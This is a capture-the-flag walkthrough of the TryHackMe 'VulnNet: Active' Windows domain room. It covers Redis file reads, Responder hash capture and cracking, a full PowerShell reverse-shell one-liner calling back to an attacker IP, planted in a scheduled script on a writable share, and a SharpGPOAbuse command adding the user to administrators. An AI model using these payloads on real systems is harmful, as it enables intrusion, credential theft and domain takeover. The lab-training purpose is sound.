VulnNet: Active

VulnNet Entertainment had a bad time with their previous network which suffered multiple breaches. Now they moved their entire infrastructure and hired you again as a core penetration tester. Your objective is to get full access to the system and compromise the domain.
- Difficulty: Medium
- Operating System: Windows
- Platform: Tryhackme
- Category: Active Directory, SMB, Redis, Bloodhound
Another Windows machine. Do your best and breach it, good luck!
Note: Since this is a windows machine you might need to give it up to 5 minutes to boot.
Icon made by Freepik from www.flaticon.com
Nmap Scan
# Nmap 7.94SVN scan initiated Mon May 27 09:34:14 2024 as: nmap -sCV -p- --min-rate=1000 -T4 -oN scan -vv 10.10.168.159
Nmap scan report for 10.10.168.159
Host is up, received echo-reply ttl 127 (0.19s latency).
Scanned at 2024-05-27 09:34:14 WAT for 232s
Not shown: 65522 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
6379/tcp open redis syn-ack ttl 127 Redis key-value store 2.8.2402
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49665/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49669/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49670/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49682/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49698/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-05-27T08:37:30
|_ start_date: N/A
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 52912/tcp): CLEAN (Timeout)
| Check 2 (port 33912/tcp): CLEAN (Timeout)
| Check 3 (port 12477/udp): CLEAN (Timeout)
| Check 4 (port 44912/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: 0s
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon May 27 09:38:06 2024 -- 1 IP address (1 host up) scanned in 231.90 seconds
Syntax
nmap -sCV -p- --min-rate=1000 -T4 <IP> -oN scan -vv
Notable services: SMB, RPC, Redis, DNS
SMB Enumeration
Using smbclient

No shares available via anonymous login. We might have to get valid credentials later to enumerate.
enum4linux reveals the domain to be VULNNET

crackmapexec reveals the FQDN to be vulnnet.local

we can add this entry to /etc/hosts file
Redis Enumeration
Using a tool called redis-cli we can get more information about the redis service running on the target.

We can search the version online for any exploit, which should lead to the github repo

For this exploit to run you have to compile a redis module but the link specified in the repo is dead. You can visit this instead. Clone the repo and run make to compile

After that you should see the module

Now clone this repo and run the exploit to gain a shell. Make sure to specify the path to your compiled module

This exploit kept failing so i had to try another which also didn’t work. Did a little research and found out the MODULE command doesn’t exist on the redis server which is needed to upload the module we compiled

So i had to take a step back and redo my enumeration. Looking at some redis cheetsheets, i found the command config get *

and i was able to get a username enterprise-security

This will be useful later on.
Going back to hacktricks also, i decided to go for the LUA sandbox bypass. You can find the line here https://book.hacktricks.xyz/network-services-pentesting/6379-pentesting-redis

Accessing the link, we can see a way to read files from the system via the redis-server

Although in our own case we have to enclose the dotfile() in double quote for it to work. I got the idea from this post


And with that we can get the first flag. Enclose the flag in THM{}.
Next up is to leverage this and get some vital info. Since all the commands are running as the user currently loggen into the redis server (enterprise-security probably), every command we run will be run with the privilege of the user. Since this is a windows environment and there’s an smb server present, we can try to access a share and capture the user’s hash with responder. This attack is known as LLMNR Poisoning, you can read more about the attack on my blog post here
First up is to start responder on your vpn interface (tun0)

Access the share via the redis server arbitrary file read exploit and capture the hash

The IP specified should be your attack vpn IP.
Copy and crack the hash with hashcat. The mode is 5600


Now we have the password for the user enterprise-security
Trying the creds with psexec and evil-winrm doesn’t work so we still have work to do


SMB Enumeration (again)
Since we can’t login yet, we have to perform more enumeration. Listing shares with smbmap using the credentials

This shows we have read and write access to the share Enterprise-Share

We can see there is a powershell script here. Let’s download and check the contents

The script is used for removing all contents of Public user’s Documents directory

From the nature of the script, it seems like something that runs at scheduled intervals. If that is the case and we have write permissions to this share then we can create a powershell script that has the same name but it’ll contain a powershell reverse shell payload. Then we overwrite the original script, setup a netcat listener and wait for our shell hopefully.
The payload i will be using:
$client = New-Object System.Net.Sockets.TCPClient('10.8.129.243',1337);$stream = $client.GetStream();[byte[)$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
Put it in a file. Overwrite the script

Wait for a shell

Privilege Escalaltion
First thing as always is to check for account privileges with whoami /all

We have SeImpersonatePrivilege which can be used to escalate our privilege.
I tried using printspoofer, roguepotato and even godpotato but nothing worked so i decided to perform some enumeration via SharpHound.
Download the SharpHound binary from here . The latest version doesn’t work properly
Transfer to the target using python server
python -m http.server 80

Invoke-WebRequest -Uri http://10.8.129.243/SharpHound.exe -OutFile C:\Users\enterprise-security\Desktop\SharpHound.exe
Run the command
.\SharpHound.exe --CollectionMethods All --Domain DOMAIN --ExcludeDCs

Check your directory and there will be a zip file there

Transfer this to the smb share and access it on your machine to download the file


Launch neo4j and Bloodhound
sudo neo4j console
sudo bloodhound
Hopefully you already have them setup already, if not then check a guide on how to do so. It very easy and straighforward.
- After that create a folder and name it “Bloodhound”
- Move the zip file into this folder
- Unzip the file
- Drag and drop the contents and it’ll automatically be imported
If that doesn’t work the select this icon and go to the location of the file, select all and click open

Next is to find the shortest path to domain admin

With this we are able to see that we have GenericWrite permission to the GPO security-pol-vn

We can abuse this to add our user to the administrators group using SharpGPOAbuse
SharpGPOAbuse.exe --AddComputerTask --TaskName "PrivEsc" --Author vulnnet\administrator --Command "cmd.exe" --Arguments "/c net localgroup administrators enterprise-security /add" --GPOName "SECURITY-POL-VN"
Download the binary here

It’s now done, next is to force update because we can’t wait.
We can confirm using net users enterprise-security

we are now part of administrators local group membership
But to have access to the administrator directory we will have to do it via the smb server.

Access the C$ share and navigate to where the administrator flag is.

GGs
